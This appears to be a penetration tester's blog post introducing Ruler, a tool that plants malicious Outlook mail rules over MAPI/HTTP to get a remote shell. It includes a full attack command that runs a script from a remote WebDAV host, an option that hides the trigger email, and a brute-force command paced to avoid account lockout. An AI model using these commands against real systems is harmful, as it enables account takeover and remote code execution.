History
In December 2015 Silent Break Security wrote about “Malicious Outlook Rules” and using these to get a remote shell. This was great, we could now use those credentials found through brute-forcing OWA instances or a phishing page. The only issue I had with this was the fact that you needed to setup a local instance of the mailbox, which at times could be time consuming and also felt like overkill.
This spawned an idea, “would it be possible to login remotely and insert a mailrule, without using Outlook?”. After pondering this for a while, I took the deep dive into how Exchange does mailrule and inbox synchronisation.
tl;dr
If you are lazy, the main take-away points are:
- We created a new tool – it helps pwn workstations through Outlook mail rules
- Tool: https://github.com/sensepost/ruler
- Demo: https://www.youtube.com/watch?v=Epk28fEw2Vk
Synchronisation, MAPI and MAPI/HTTP
A quick search revealed that Exchange traditionally relies on Outlook Anywhere to do most synchronisation tasks. However, some deeper inspection showed that Microsoft introduced MAPI over HTTP (MAPI/HTTP) in Exchange 2013 SP1, “… is the long term replacement for RPC over HTTP connectivity (commonly referred to as Outlook Anywhere). MAPI/HTTP removes the complexity of Outlook Anywhere’s dependency on the legacy RPC technology…”.
What is MAPI:
The Microsoft Messaging Application Programming Interface (MAPI), is “… a set of functions that mail-enabled and mail-aware applications use to create, manipulate, transfer, and store mail messages….”. Furthermore, according to Microsoft “… MAPI also provides a common interface that application developers can use to create mail-enabled and mail-aware applications independent of the underlying messaging system.”
Great this seemed to be exactly what I was looking for. A long term solution that is going to be in all Exchange setups going forward. The next logical step is to write a tool in order to interact with this protocol.
Firstly we needed to see if we could observe the MAPI protocol on the wire, and for this we turned to Wireshark. The first thing that struck me was that all the traffic was going to port 443 and seemed to be encapsulated in HTTPS. This was pretty exciting, I know HTTPS, it’s easy to intercept and modify, it looked like this was going to be easy. No raw TCP packets to worry about, no binary protocol to worry about..
Boy was I wrong.
Diving into MAPI
After gathering the relevant documentation, and fighting the usual Microsoft “obfuscation” associated with their documentation, I had the basic structures needed for creating MAPI requests. Using a combination of the documentation and intercepted MAPI/HTTP requests, I was able to figure out the sequence of messages required to interact with the mailbox and list/create/update mailrules. The one snag was that MAPI has the option to compress requests, and this is the default setting used by Outlook. Thus it wasn’t possible for me to just copy/paste the requests out of Fiddler and reuse them, as any changes I made would break the compression. Creating the custom MAPI structures was, err, interesting and resulted in a ton of swearing when things broke thanks to me being one-byte off from the correct structure. I’m not going to go into the structure of each ROP request buffer here, for that you can consult the code. However, for completeness sake, I’ll outline some information here.
The basic structure was a MAPI Request with a ROPBuffer embedded (no not that kind of ROP) and looked as follows (in Golang):
//ExecuteRequest
type ExecuteRequest struct {
 Flags []byte
 RopBufferSize uint32
 RopBuffer ROPBuffer
 MaxRopOut uint32
 AuxilliaryBufSize uint32
 AuxilliaryBuf []byte
}
//ROPBuffer struct
type ROPBuffer struct {
Header RPCHeader
ROP ROP
}
//RPCHeader struct
type RPCHeader struct {
Version []byte //always 0x0000
Flags []byte //0x0001 Compressed, 0x0002 XorMagic, 0x0004 Last
Size uint16
SizeActual uint16 //Compressed size (if 0x0001 set)
}
//ROP request
type ROP struct {
RopSize uint16
RopsList []byte
ServerObjectHandleTable []byte
}
The tricky part was constructing the actual RopsList objects and ensuring they match up to the documentation. Reading MS documentation is a skill all in itself. Once you have the correct data in these structures, you need to convert them to bytes (essentiallly serialise them) and send them to the server through HTTP.
The one thing that did confuse me, and frankly still does, is the ServerObjectHandleTable, an address to a handle on the Exchange server that we have created.
You need to complete a set of requests in sequence to ensure you have a correct session, this means grabbing a context-id, loginid and opening the mailbox, before anything actually happens. Fortunately for you, this logic is all coded into the sample application coming up next.
Making MAPI
After constructing all the components of the MAPI protocol, it was time to try them against our test server. Turns out that there was another component to consider: we need to know the MAPI URL for the mailbox we want to interact with.

This can be retrieved through the autodiscover service. To use autodiscover, you can either use the DNS A record at autodiscover.targetdomain or if you know the exchange server address, webmail.targetdomain/autodiscover/autodiscover.xml. Within the autodiscover document you find a ton of interesting information, including the Domain Controller address (depends on configuration). This is gold in itself, so don’t forget the autodiscover service next time you are foot-printing an organisation.

The important parts are the LegacyDN, which you’ll use to authenticate with MAPI and grab the correct mailbox (orange). While interesting information such as the Domain Controller address can be found (red).
Once you’ve done the autodiscover request, you can authenticate using MAPI. MAPI requires the UserDN (LegacyDN) and the MAPI URL, both of which are in the autodiscover.xml document.
Exploitation
One big caveat here, and it should be obvious, you need a set of VALID credentials to be able to pull this off.
Once we have our credentials, we can add a mailrule to our target. The aim here is to get a reverse shell, and for this we use the same process as outlined in the Silent Break Security post, except we won’t be creating a local instance of the person’s mailbox. This speeds up the attack and also makes it pretty simple to automate.
For this we’ll use the Go application available here: https://github.com/sensepost/ruler
The information we need:
- username, + password
- email address (our target who we will send the email to)
- domain
- our trigger word(s)
- our application that will get triggered
As a verification step, let’s login to the mailbox and retrieve the current mailrules.

We can also delete mailrules, useful for clean-up operations. Simply use -delete 01000010df , where 01000010df is the mailrule ID.
An end-to-end attack would use our remote script location, stored on a web-dav server. The full command would be:
./ruler -user username -pass password -domain target.com -email userx@target.com -rule evilrulename -trigger SensePost -loc \\\\x.x.x.x\\webdav\\evilscript.bat
Once the mailrule has been created, we simply need to send an email to our target. This will trigger the rule, spawn and spawn our shell. By default the script will create a mailrule that permanently deletes the received email (opsec!) so be careful what you set as your trigger word(s).
A full end-to-end attack would look like this :
Hope this is useful for someone, maybe someone even automates this, from brute-force, mailrule creation, email sending.
Bonus feature
As a small bonus feature, you can now brute force domain accounts through the Autodiscover service. You need to supply a list of possible usernames, possible passwords and the target domain.
./ruler -domain target.com -brute -usernames /pth/to/users.txt -passwords /pth/to/passwords.txt -delay 30 -attempts 2
This will do a horizontal bruteforce using the users.txt file and the passwords.txt file. After 2 password attempts, for each user, the bruteforce will wait 30 minutes before trying again. This should prevent lockout of accounts. The default setting delays for 5 minutes after every 2 attempts.
./et